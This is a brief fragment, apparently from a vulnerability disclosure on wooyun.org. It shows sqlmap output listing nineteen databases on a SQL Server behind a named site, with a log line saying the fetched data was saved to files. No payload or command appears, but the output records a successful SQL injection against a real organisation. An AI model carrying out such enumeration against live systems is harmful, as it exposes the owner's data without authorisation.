 available databases [19]:
[*] cnokgo
[*] DropTankDB
[*] Ethiopian
[*] EthiopianTest
[*] F2F7
[*] FeiRenRewardDb
[*] GSSPnrLog
[*] GTSRewardDb
[*] IC
[*] master
[*] MexiCo
[*] model
[*] msdb
[*] PuSoft
[*] SearchDataLog
[*] SearchDataLogTest
[*] SHTB
[*] tempdb
[*] tengbang
[15:18:42] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.aeromexico.cc'
www.wooyun.org